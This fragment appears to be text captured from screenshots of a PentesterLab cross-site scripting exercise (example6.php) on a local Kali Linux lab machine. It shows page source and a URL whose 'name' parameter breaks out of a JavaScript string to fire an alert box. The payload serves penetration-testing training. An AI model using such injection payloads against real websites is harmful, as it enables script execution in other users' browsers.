 47 Hello
48 <script>
49 var $a= "hacker";
50 </script>
192.168.241.131/xss/example6.php?name=";alert('hellothere');"
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
PentesterLab.com Home
Hello
hellothere
OK